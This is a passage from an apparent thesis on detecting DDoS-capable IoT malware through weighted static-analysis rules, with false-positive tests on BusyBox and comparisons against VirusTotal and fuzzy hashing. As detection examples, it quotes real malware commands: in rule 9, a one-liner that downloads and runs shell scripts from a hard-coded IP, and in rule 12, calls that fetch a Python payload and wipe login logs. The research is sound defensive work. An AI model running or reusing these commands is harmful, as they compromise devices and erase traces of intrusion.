|--------|-------------------|
| DESCRIPTION | This rule detects if there any reference to proc system files like:<br><br>/proc/cpuinfo<br><br>/proc/net/route<br><br>/proc/stat<br><br>/proc/%ld/cmdline<br><br>/proc/%i/exe |
| WEIGHT | 1 |

| RULE 8 | Other system files |
|--------|--------------------|
| DESCRIPTION | This rule will detect any reference to files located in the system root directory: '/usr', '/dev', '/bin','/var', '/tmp', '/sys', '/root' |
| WEIGHT | 1 |

| RULE 9 | Auto install commands |
|--------|-----------------------|
| DESCRIPTION | This rule will detect long commands used by malware to remotely install binaries on newly hired systems, it |

| | is generally a long shell line containing a chain of commands to download and install the binary after gaining control of the hacked device, e.g.: |
|---|---|
| | cd /tmp \|\| cd /var/system \|\| cd /mnt \|\| cd /lib;rm -f /tmp/* \|\| /var/run/* \|\| /var/system/* \|\| /mnt/* \|\| /lib/*;cd /tmp \|\| cd /var/run \|\| cd /mnt \|\| cd /root \|\| cd /; wget http://45.32.213.61/bins.sh; chmod 777 bins.sh; sh bins.sh; tftp 45.32.213.61 -c get tftp1.sh; chmod 777 tftp1.sh; sh tftp1.sh; tftp -r tftp2.sh -g 45.32.213.61; chmod 777 tftp2.sh; sh tftp2.sh; ftpget -v -u anonymous -p anonymous -P 21 45.32.213.61 ftp1.sh ftp1.sh; sh ftp1.sh; rm -rf bins.sh tftp1.sh tftp2.sh ftp1.sh; rm -rf *\r\n |
| *WEIGHT* | 5 |

| *RULE 10* | *Decompiled code suspicious lines* |
|---|---|
| *DESCRIPTION* | this rule is similar to rule 1, but instead of analysing the binary strings, it will analyse the decompiled source code, the suspicious words have no weight this time and the output is the percentage of lines containing a suspicious word: |
| | $$suspected\ lines\ rate = \frac{\text{suspect lines count}}{\text{total lines of code source}} \times 100$$ |
| | The max rate calculated in our decompiled sources was 4,15%, to adapt the rule score to the results, it was decided that each percent represents 1 point in the final score of the rule: |
| | If (0% < Suspected lines rate < 1%) then $S_{10}$=1 |
| | If (1% < Suspected lines rate < 2%) then $S_{10}$=2 |
| | If (2% < Suspected lines rate < 3%) then $S_{10}$=3 |
| | If (3% < Suspected lines rate < 4%) then $S_{10}$=4 |
| | If (Suspected lines rate > 4%) then $S_{10}$=5 |
| *WEIGHT* | 5 |

| *RULE 11* | *Decompiled code while true loops ratio* |
|---|---|

| DESCRIPTION | This rule counts the number of lines inside a "while true" loop, it will return the percentage of those code blocks in the source file: |
|---|---|
| | $$While\ lines = \frac{\Sigma\ number\ of\ lines\ in\ ``while\ true"\ loop}{\Sigma\ lines\ of\ code\ source} \times 100$$ |
| | The result calculated in our dataset never exceeds 50% (except three samples which have 60%), hence, the score of this rule will be as follow: |
| | If (0% < $While\ lines\ rate$ < 10%) then $S_{11}$=1 |
| | If (10% < $While\ lines\ rate$ < 20%) then $S_{11}$=2 |
| | If (20% < $While\ lines\ rate$ < 30%) then $S_{11}$=3 |
| | If (30% < $While\ lines\ rate$ < 40%) then $S_{11}$=4 |
| | If ($While\ lines\ rate$ > 40%) then $S_{11}$=5 |
| WEIGHT | 5 |

| RULE 12 | *Decompiled code system calls* |
|---|---|
| DESCRIPTION | this rule will analyse the code source and detects calls to the system commands: |
| | system("reboot"); |
| | system("./.nttpd"); |
| | libc_system((int32_t)"sudo yum install python-paramiko -y;sudo apt-get install python-paramiko -y;sudo mkdir /.tmp/;cd /.tmp;wget 45.32.213.61/good2.py"); |
| | libc_system((int32_t)"cd /.tmp;rm -rf *py;wget 45.32.213.61/good2.py"); |
| | libc_system((int32_t)"killall -9 python;pkill python"); |
| | libc_system((int32_t)"cd /.tmp;python good2.py 1000 LUCKY 1 3"); |
| | libc_system((int32_t)"rm -rf /var/log/wtmp"); |
| WEIGHT | 1 |

The score of rules that return Boolean results is equal to its weight if the result is true.

## 5.4  Other rules

Many other observations were made and other clues were discovered during advanced stages of the work, which has shed light on some other features in binaries or aspects in the source code that could have been added to the set of rules already in place, unfortunately, the lack of time or the complexity of the rule's implementation prevent from improving the process with these findings, however, these improvements are foreseen after the master's end, since the project results are public and its tools are open source, and that many contributors including the thesis author have shown their support and willingness to see the project evolving in the future.

Here are some of the findings that couldn't be included in the rules-set:

- **Watchdog**

Some samples in our dataset include clues suggesting that they interact with the watchdog. A watchdog is a device used to protect a system from specific software or hardware failures that may cause the system to stop responding. The application is first registered with the watchdog device, once the watchdog is running on your system the application must periodically send information to the watchdog device. If the device doesn't receive this signal within the set period of time it would execute the proper keystrokes to reboot the machine or restart the application[22].

- **Randomization**

in the decompiled code, functions to create random value were observed several times in the same file, it is normal that a binary uses randomisation function, nevertheless this usage should not be excessive, otherwise it could be suspicious especially when used inside infinite loops, moreover, when we know that creating junk data is one of the DDoS attacks construction phases, randomisation must be included in the assessment of DDoS capabilities

- **Print pseudo functions**

Variants of print function were found, they can be suspected when used to print predefined strings or instructions.

- **Functions length analysis**

Some binaries have abnormally long functions. This feature will be studied in future iterations of the project.

- **Functions arguments number analysis**

It could be suspicious to have several functions with an excessive number of arguments.

---

[22] https://www.webopedia.com/TERM/W/watchdog.html

## 5.5   False Positives Tests

To validate the results of the rule-based methodology and its metrics, we have used BusyBox set of binaries as a second dataset; BusyBox combines tiny versions of many common UNIX utilities into a single small system. It provides replacements for most of the utilities we usually find in GNU fileutils, shellutils, etc. BusyBox provides a fairly complete environment for any small or embedded system[23] like those used on IoT objects. The choice of BusyBox binaries is also motivated by the fact that it is one of the targeted systems of IoT malware, thus, it is logical to consider a "scan" of a safe host to confirm that our method will deliver a low false positive rate if it is used to detect malware in similar systems.

The complete set of binaries is tested in parallel with the main dataset, the same sets of data are extracted and the same assessment process is applied, results are generated and will be discussed with the dataset's results.

## 5.6   Virus Total Tests

In order to have an idea on how many binaries in our dataset are really DDoS malware, we have used VirusTotal API to get information about our samples, the identification is done with the sha256 checksum, for each queried sample the API returns the assessment of different security labs (Kaspersky, AVAST, AVG ...) including the name of the malware if found in the database, we should keep in mind that the results come from extensive analysis done by the lab's security experts, the analysis includes static and dynamic reverse engineering approaches, even though, several queried samples haven't been recognized by any lab and still unidentified while those lines are written. Moreover, some labs have proved to be more performant than others.

With this in mind and for the sake consistency, it was decided that only results returned from one lab are considered, and for the sake of accuracy only tree famous malware families have been chosen to be flagged as confirmed DDoS malware in the dataset, the security lab is Kaspersky, the malware families are MIRAI, TSUNAMI, and GAFGYT, those are known to be malware enslaving vulnerable IoT devices to perform large-scale DDoS attacks.

# 6   Result

This step will present the detection results obtained for the 815 samples in the dataset and for the 525 binaries in dataset of false positive test, we will provide an analysis of the DDoS score calculated based on the rules set in the previous step, we will also provide the results from virus total and compare them with ours.

---

[23] https://busybox.net/about.html

At this stage the DDoS score calculated based on the rules set upon data analysis, will be the only reference to assess the success of our methodology, keeping in mind that the purpose is finding whether it is possible to detect DDoS capacities of malware, and not to design full-proof malware detector.

## 6.1 BusyBox results (False Positive Test)

The BusyBox set of binaries was used as a second dataset to test false positives rate, it contained 525 binaries that we passed through the same process as the main dataset, the results obtained from the final test (rule-based test) shows that more than 96% of the BusyBox binaries have a DDoS Score lower than 0.3, and only 3 binaries have more than 0.4, the 3 highest scores of this dataset are: 0.43, 0.52 and 0.61.

It is clear that further datasets should be tested before deciding on the FP cut off, but if we keep our feet on the ground and suppose that our method delivers at 0.5, we can firmly say that the FP rate is around 0.4%, the FP rate becomes 0.6% if we can prove that our method delivers good result for a DDoS score confidence threshold of 0.4.

*Table 2 BusyBox Test: Percentage of binaries in each DDoS Score Range*

| SCORE RANGE | % OF BINARIES |
|---|---|
| **0-0.1** | 21.90% |
| **0.1-0.2** | 66.67% |
| **0.2-0.3** | 7.81% |
| **0.3-0.4** | 3.05% |
| **0.4-0.5** | 0.19% |
| **0.5-0.6** | 0.19% |
| **0.6-0.7** | 0.19% |



*Graph 4*

## 6.2 Dataset results

Among the 815 samples in our dataset, 216 scored more than 0.7, and 257 scored more than 0.5, which represents 26% and 31%, however, almost 63% (518) of the dataset samples scored lower than 0.4 (see Graph 5 and Table 3).

Based on the FP analysis, if the DDoS score threshold is set at 0.4 (with a FP rate of 0.57%), then the rule-based method has detected the presence of 297 DDoS malware out of 815 tested, the number of the detected malware can go upward if more analysis methods are implemented and more rules are added. Still, the results are promising if we consider that the presented results are from the first run and that no rule has been reviewed nor added, despite, the fact that we have discovered other behaviours during advanced stages of the project (see 5.4).

*Table 3 number of binaries and FP by DDoS Score Range*

| DDOS SCORE | % OF BINARIES | COUNT | FP RATE |
|---|---|---|---|
| **>0.7** | 26.50% | 216 | 0% |
| **>0.6** | 29.20% | 238 | 0.19% |
| **>0.5** | 31.53% | 257 | 0.38% |
| **>0.4** | 36.44% | 297 | 0.57% |
| **>0.3** | 43.19% | 352 | 3.62% |



*Graph 5*

Stripped binaries are more resistant to detection (see Graph 6), as explained in ELF format description, it is due to the replacement of user strings and comments by the compiler's during the compilation, this is one of the limitations shown by this method so far.



*Graph 6*

### 6.2.1 VirusTotal results

The results from VirusTotal confirmed the presence of 491 samples that belong to MIRAI, GAFGYT or TSUNAMI. The detailed distribution is:

- GAFGYT: 119

- TSUNAMI: 69

- MIRAI: 303

- OTHER: 39

- UNKNOWN: 285

We have isolated the results of each malware family to analyse their DDoS scores (see Graph 7 Graph 8 Graph 9 and Graph 11), based on the FP analysis, if we set the DDoS score of threshold at 0.4, with a FP rate of 0.57%, therefore, the detection method results for each malware family are:

- **GAFGYT**: 98 detected out of 119 ➔ 82.35%

- **TSUNAMI**: 47 detected out of 69 ➔ 68,12%

- **MIRAI**: 7 detected out 303 ➔ 2.31%

- **UNKNOWN or OTHER**: 145 detected out of 324 ➔ 44,75%

We can see here that the detection rate varies from a malware family to another, with a good rate for TSUNAMI and a very good rate for GAFGYT; on the other hand, MIRAI is very resistant to the method, with barely 2% of detection rate. This might be due to the fact that 268 out of MIRAI 303 binaries are stripped (16/119 for GAFGYT and 24/69 for TSUNAMI) as we have already shown that the detection rate falls for stripped files.

Unknown binaries have an average detection rate of 44.75%, nevertheless, among those binaries, we have 39 that do not belong to any of the previously mentioned families, and 285 are really unknown binaries for which we cannot provide any confirmation about their malicious nor their DDoS capabilities.

*Table 4 Malware in each DDoS Score range*

| DDOS SCORE RANGE | GAFGYT | MIRAI | TSUNAMI | UNKNOWN/OTH | **TOTAL** |
|---|---|---|---|---|---|
| **0-0.1** | | 74 | | 66 | **140** |
| **0.1-0.2** | 5 | 134 | | 45 | **184** |
| **0.2-0.3** | 9 | 84 | 5 | 41 | **139** |
| **0.3-0.4** | 7 | 4 | 17 | 27 | **55** |
| **0.4-0.5** | 1 | 1 | 15 | 23 | **40** |
| **0.5-0.6** | | | 15 | 4 | **19** |
| **0.6-0.7** | 5 | 6 | 6 | 5 | **22** |
| **0.7-0.8** | 51 | | | 46 | **97** |
| **0.8-0.9** | 8 | | 3 | 16 | **27** |
| **0.9-1** | 33 | | 8 | 51 | **92** |
| TOTAL | **119** | **303** | **69** | **324** | **815** |



*Graph 7*



*Graph 8*



*Graph 9*



*Graph 10*



*Graph 11*

## 6.3 Rules Assessment

The table below shows each rule's ratio of positives in:

- **Dataset**: the entire dataset used for the research

- **BusyBox**: the dataset used for the False Positive test

- **VirusTotal**: the set of malware belonging to MIRAI, GAFGYT or TSUNAMI families.

- **DDoS Score > 0.4**: the malware with a DDoS score higher than 0.4

*Table 5 Rules positives ratio*

| RULE | DATASET | BUSYBOX | VIRUS TOTAL | DDOS SCORE > 0.4 |
|---|---|---|---|---|
| **RULE 1: DDOS STRINGS IN BINARY > 50%** | 44.29% | 1.71% | 39.71% | 95.96% |
| **RULE 2: USER AGENTS LIST/MASK IN BINARY** | 34.36% | 0.57% | 31.98% | 91.92% |
| **RULE 3: HARD-CODED IP ADDRESS IN BINARY** | 58.53% | 85.52%* | 48.68% | 90.91% |
| **RULE 4: IP BLACKLIST IN BINARY** | 38.28% | 1.52% | 30.75% | 98.65% |
| **RULE 5: SYSTEM HISTORY CALLS** | 26.63% | 0.00% | 20.98% | 73.06% |
| **RULE 6: SYSTEM NETWORK FILES** | 52.88% | 9.71% | 47.66% | 99.33% |
| **RULE 7: SYSTEM PROC FILE** | 50.80% | 77.90% | 44.20% | 85.52% |
| **RULE 8: OTHER SYSTEM FILES** | 97.42% | 82.10% | 97.76% | 100.00% |
| **RULE 9: AUTO INSTALL COMMANDS** | 27.36% | 0.00% | 22.00% | 75.08% |
| **RULE 10: DECOMPILED CODE SUSPICIOUS LINES > 2%** | 5.25% | NA | 4.48% | 10.44% |
| **RULE 11: DECOMPILED CODE WHILE TRUE LOOPS RATIO > 20%** | 27% | NA | 29.53% | 27.95% |
| **RULE 12: DECOMPILED CODE SYSTEM CALLS** | 14.85% | NA | 12.63% | 32.32% |

The percentage of positives to rule 7 and rule 8 in the FP dataset is high, which means that even benign binaries can use some system files and access system process files under /proc, we can conclude from these results that the two rules can be considered obsolete, unless the features related to the usage of such resources are deeply analysed in confirmed malware and the detection algorithm is fine-tuned accordingly.

Rule 3 has also shown a high rate in the FP dataset, nevertheless, the hardcoded list of IP addresses found in the FP dataset only includes local addresses (see Figure 10), thus, as long as local addresses are excluded from detection, this rule still satisfies its purpose and the result above should be 0%. Additionally, the rule's weight should be higher than the actual 1.

*Figure 10 List of IP addresses found in the False Positive test dataset*

The low rate of rules 1, 2, 4, 5 and 9 in the FP test comforts their usage, rule 4 and 5 have a weight of 2 and 1 respectively, after this analysis the two rule's weight can be reviewed upwards.

The presence of many variants of MIRAI and their low DDoS score caused the overall success rate of the rule-based method to drop in VirusTotal

Dataset, this due to the fact that most of the rules are based on strings, and that most of MIRAI binaries are stripped.

## 6.4   Fuzzy Hashing results

After running a full compare using fuzzy hashing tools on the binaries and the disassembly code (when available). To test the efficiency of the fuzzy hashing and to have a clear idea on the result, we have separated our data set into 2 subsets, the first subset contains confirmed DDoS malware from VirusTotal (MIRAI, GAFGYT, and TSUNAMI), and the second contains unknown or other malware. The purpose is to simulate the fact that we already have a framework in place with several analysis tools (static and dynamic) used to maintain a database with confirmed DDoS malware, and the static analysis and the rule-based method fail to detect the DDoS capabilities of some binaries, what could be the results of fuzzy hashing compare? Can this method be used as a second detection solution after the rules-based one (Or even first)?

It would be a step before going to deeper analysis such as dynamic simulation of the binary execution in an isolated environment, which is neither an easy nor a wanted task, hence, anything that helps bypass it to shorten the detection time and resources will be welcomed.

As mentioned before the comparison tool are SSDEEP and SDHash, they return a result between 0 and 100, during the data extraction step we have set up the threshold 20% for the result to be recorded in the database, and for the result that we will discuss the threshold is set to 70%.

More detailed results are shown in Appendix 1 (see Table 9 Table 10 Table 11 Table 12).

*Known Malware vs Unknown binaries*

The result of the compare between malware from families known for their DDoS capabilities (MIRAI, TSUNAMI and GAFGYT) and unknown binaries shows that about 106 out 491 unknown binaries can be flagged as performing DDoS if we accept that 70% of either SSDEEP or SDHash are enough to confirm functional similarities in binaries, detailed results are:

- **GAFGYT vs Unknown**: 70 binaries detected to be at least 70% similar with GAFGYT family, 17 scored more than 90% and 4 have 100% match.

- **MIRAI vs Unknown**: 36 binaries detected to be at least 70% similar with MIRAI family, 29 scored more than 90% and 16 have 100% match.

- **TSUNAMI vs Unknown**: 0 binary was detected to be at least 70% similar with TSUNAMI family, the highest result obtained when

comparing TSUNAMI with unidentified malware was 54%, all the matches we got are lower than 50% except two (54% and 50%).

*Table 6 Hash compare of known malware samples vs unknown binaries*

|  | 100-90% | 90-80% | 80-70% | TOTAL |
|---|---|---|---|---|
| **MIRAI** | 29 | 7 | 0 | **36** |
| **GAFGYT** | 17 | 17 | 36 | **70** |
| **TOTAL** | **46** | **24** | **36** | **106** |

With 106 over 491 malware "detected", fuzzy hashing method detection rate is about 21.58%. This encouraging rate can make fuzzy hashing one of the best method to compare binaries before applying other inspection tools.

### Known vs Known Malware

We have also compared malware from known families with each other; the compare result should normally not return any matches since the binaries are completely different, the purpose is to show that fuzzy hashing is a very consistent approach.

